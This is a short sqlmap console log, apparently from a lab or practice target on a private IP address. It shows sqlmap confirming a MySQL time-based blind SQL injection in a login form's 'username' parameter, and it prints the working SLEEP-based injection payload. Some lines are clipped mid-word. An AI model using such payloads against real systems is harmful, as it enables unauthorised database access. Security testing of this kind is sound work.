 [22:08:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:08:53] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[22:08:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:08:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) tec
ue found
Level: 1 (default) Risk: 1 (default)
got a 302 redirect to 'http://10.0.0.109:80/home.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[22:08:54] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 77 HTTP(s) requests:
Compare on text only
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 2730 FROM (SELECT(SLEEP(5)))fMcF) AND 'FYiJ'='FYiJ&password=123
---
[22:09:09] [INFO] the back-end DBMS is MySQL
[22:09:09] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential d
ptions